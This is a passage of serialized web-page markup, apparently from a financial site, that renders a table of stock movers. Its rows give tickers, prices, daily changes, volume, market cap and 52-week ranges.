text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.48\"}],[\"$\",\"span\",null,{\"children\":\"$$11.35\"}]]}]]}]}]]}],[\"$\",\"tr\",\"RHI\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/rhi/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"RHI\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/rhi/\",\"className\":\"block\",\"title\":\"Robert Half\",\"children\":\"Robert Half\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$34.39\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$7.30\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"26.95%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"249.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.5B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"28.0094960749557px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$25.22\"}],[\"$\",\"span\",null,{\"children\":\"$$64.71\"}]]}]]}]}]]}],[\"$\",\"tr\",\"BUUU\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/buuu/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"BUUU\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/buuu/\",\"className\":\"block\",\"title\":\"Buuu Group\",\"children\":\"Buuu Group\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$11.49\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$2.16\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"23.15%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"502K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$192M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"59.56085430076067px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.67\"}],[\"$\",\"span\",null,{\"children\":\"$$20.76\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ANPA\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/anpa/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ANPA\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/anpa/\",\"className\":\"block\",\"title\":\"Rich Sparkle\",\"children\":\"Rich Sparkle\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$83.00\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$15.30\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"22.60%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"124K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.0B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"58.637041891514244px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.80\"}],[\"$\",\"span\",null,{\"children\":\"$$180.64\"}]]}]]}]}]]}],[\"$\",\"tr\",\"MOGU\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/mogu/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"MOGU\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/mogu/\",\"className\":\"block\",\"title\":\"Mogu\",\"children\":\"Mogu\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.37\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.43\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"22.13%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"863.4K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$17M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"7.557416267942585px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.83\"}],[\"$\",\"span\",null,{\"children\":\"$$8.10\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CNCK\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cnck/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CNCK\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cnck/\",\"className\":\"block\",\"title\":\"Coincheck Group\",\"children\":\"Coincheck Group\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.86\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.51\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"21.70%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"473.1K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$374M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"11.574766355140184px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.00\"}],[\"$\",\"span\",null,{\"children\":\"$$9.49\"}]]}]]}]}]]}],[\"$\",\"tr\",\"KRKR\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/krkr/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"KRKR\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/krkr/\",\"className\":\"block\",\"title\":\"36Kr\",\"children\":\"36Kr\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.90\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.80\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.51%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"26.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$8.7M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"7.903100775193803px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.30\"}],[\"$\",\"span\",null,{\"children\":\"$$21.36\"}]]}]]}]}]]}],[\"$\",\"tr\",\"DECK\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/deck/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"DECK\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/deck/\",\"className\":\"block\",\"title\":\"Deckers Outdoor\",\"children\":\"Deckers Outdoor\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$119.34\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$19.44\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.46%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"9.8M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$17B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"52.83009217056621px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$78.91\"}],[\"$\",\"span\",null,{\"children\":\"$$177.64\"}]]}]]}]}]]}],[\"$\",\"tr\",\"QMMM\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/qmmm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"QMMM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/qmmm/\",\"className\":\"block\",\"title\":\"Qmmm\",\"children\":\"Qmmm\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$119.40\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$19.40\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.40%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"773.3K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$6.8B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"50.48875512633946px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.64\"}],[\"$\",\"span\",null,{\"children\":\"$$303.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"VSA\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vsa/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"VSA\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vsa/\",\"className\":\"block\",\"title\":\"VisionSys Ai\",\"children\":\"VisionSys Ai\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.84\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.46\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.33%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"638.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.2M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.059695980558004px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.18\"}],[\"$\",\"span\",null,{\"children\":\"$$212.04\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NVNO\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nvno/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NVNO\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nvno/\",\"className\":\"block\",\"title\":\"enVVeno Medical\",\"children\":\"enVVeno Medical\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$11.93\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.92\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.18%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"51.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$6.9M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-2.6236651003844513px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$9.42\"}],[\"$\",\"span\",null,{\"children\":\"$$196.70\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PODC\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/podc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PODC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/podc/\",\"className\":\"block\",\"title\":\"PodcastOne\",\"children\":\"PodcastOne\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.89\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.44\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.96%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"364.3K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$78M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"129.66666666666669px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.28\"}],[\"$\",\"span\",null,{\"children\":\"$$2.96\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PMN\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pmn/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PMN\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pmn/\",\"className\":\"block\",\"title\":\"ProMIS Neurosciences\",\"children\":\"ProMIS Neurosciences\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$14.16\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$2.16\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.95%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"7.9M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$30M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"28.492831541218635px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$6.27\"}],[\"$\",\"span\",null,{\"children\":\"$$39.75\"}]]}]]}]}]]}],[\"$\",\"tr\",\"QBTZ\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/qbtz/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"QBTZ\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/qbtz/\",\"className\":\"block\",\"title\":\"Tidal Trust II - Defiance Daily Target 2x Short Qbts ETF\",\"children\":\"Tidal Trust II - Defiance Daily Target 2x Short Qbts ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$12.12\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.78\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.21%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"3.2M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"28.020944402132514px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$6.02\"}],[\"$\",\"span\",null,{\"children\":\"$$32.28\"}]]}]]}]}]]}],[\"$\",\"tr\",\"AREB\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/areb/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"AREB\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/areb/\",\"className\":\"block\",\"title\":\"American Rebel\",\"children\":\"American Rebel\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.55\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.01\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"0.11%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"283.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$44M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.489945814299459px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$4.58\"}],[\"$\",\"span\",null,{\"children\":\"$$13,400.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ATOS\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/atos/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ATOS\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/atos/\",\"className\":\"block\",\"title\":\"Atossa Therapeutics\",\"children\":\"Atossa Therapeutics\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$8.48\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.53\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-5.83%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"189.4K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.1B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"1.5773189075075873px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$7.98\"}],[\"$\",\"span\",null,{\"children\":\"$$19.35\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PBM\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pbm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PBM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pbm/\",\"className\":\"block\",\"title\":\"Psyence Biomedical\",\"children\":\"Psyence Biomedical\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 